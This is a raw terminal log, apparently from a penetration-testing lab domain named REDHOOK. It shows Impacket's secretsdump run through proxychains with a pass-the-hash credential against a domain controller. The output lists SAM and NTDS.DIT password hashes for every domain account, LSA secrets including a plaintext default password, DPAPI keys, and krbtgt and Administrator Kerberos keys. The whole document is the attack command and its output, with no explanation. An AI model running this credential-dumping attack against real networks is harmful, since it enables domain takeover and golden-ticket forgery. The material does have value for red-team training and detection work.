 b33f@CanHazShells ~/Tools/impacket# proxychains python secretsdump.py -hashes 00000000000000000000000000
0000000:f9cbc81794c917aa773a7b4232295d46 REDHOOK/redhook.da@10.1.1.200
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.15-dev - Copyright 2002-2016 Core Security Technologies
|S-chain|-<>-127.0.0.1:1080-<><>-10.1.1.200:445-<><>-OK
[*] Target system bootKey: 0x6ed49bfae575ee60ac51e7f69f451e34
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:60b9dfbb01f2fd53b9148a8fd6d05f9e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (uid:encryptedHash:longDomain:domain)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
REDHOOK\REDRUM-DC$:aad3b435b51404eeaad3b435b51404ee:e0d1595fca12f80ccd94ba29124549f1:::
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
0000 01 00 00 00 4E 32 CB 2E DB C9 AD AE F4 32 A3 C9 ....N2.......2..
0010 95 35 C5 8B 1A B0 94 99 D5 97 00 0C 29 17 EB 68 .5..........)..h
0020 99 27 AE 9F 42 0A 68 33 B9 46 CC 90 .'..B.h3.F..
[*] NL$KM
0000 A6 7A 0C 83 81 1C 7E 99 F4 2B 0E A6 96 90 DB 39 .z....~..+.....9
0010 B4 3D E5 92 4C 1A 05 C4 DA CA FA 4A BA E8 DC F8 .=..L......J....
0020 8C 08 68 89 06 86 53 0A AA A4 C5 6B 68 0E 4A 44 ..h...S....kh.JD
0030 5E 07 27 2F 91 DF 4F 5C A1 8F 23 06 71 B2 57 C0 ^.'/..O\..#.q.W.
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
|S-chain|-<>-127.0.0.1:1080-<><>-10.1.1.200:135-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-10.1.1.200:49155-<><>-OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:811ef8705b4b83ae6d2d6755bf95e591:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8d0ec36988762fc334709aa09446e29d:::
RedHook.local\john.smith:1105:aad3b435b51404eeaad3b435b51404ee:b7240668207e336381cab4a0df492f59:::
RedHook.local\wilbur.whateley:1109:aad3b435b51404eeaad3b435b51404ee:9c3bdd81b3d46f4a1bf0432cb0e6c49c:::
RedHook.local\asenath.waite:1602:aad3b435b51404eeaad3b435b51404ee:72374a8bbd1b63d0d571760aec0bab4f:::
RedHook.local\robert.suydam:1603:aad3b435b51404eeaad3b435b51404ee:b43705dff9d8cafb59d482ec27660c9d:::
RedHook.local\redhook.DA:1604:aad3b435b51404eeaad3b435b51404ee:f9cbc81794c917aa773a7b4232295d46:::
b33f:1605:aad3b435b51404eeaad3b435b51404ee:22f0ce638fa729d26628f00c885bf3cb:::
b33f_2:1610:aad3b435b51404eeaad3b435b51404ee:22f0ce638fa729d26628f00c885bf3cb:::
REDRUM-DC$:1001:aad3b435b51404eeaad3b435b51404ee:e0d1595fca12f80ccd94ba29124549f1:::
WIN7-ENT-CLI1$:1108:aad3b435b51404eeaad3b435b51404ee:6bc97ec98a060c9e77234ad52d3a4c8f:::
WIN7-ENT-CLI2$:1110:aad3b435b51404eeaad3b435b51404ee:a7fca930a03c6e380e3fe985811bf0f5:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:738c1ea73034446c697bcf1456c03c0ee5941802ff13f19ab5842d17a31ec45c
Administrator:aes128-cts-hmac-sha1-96:34438c373f5a48fbf49ece996fe2729c
Administrator:des-cbc-md5:8a52e301bf2c1ffe
krbtgt:aes256-cts-hmac-sha1-96:7bafd39f4c1f3a31dd3ee135f82d1e2878de9310b156c98332308d9
krbtgt:aes128-cts-hmac-sha1-96:e0c5a51af5fa5bb584531c8041c16530
krbtgt:des-cbc-md5:4a4a32945475978f
安全先师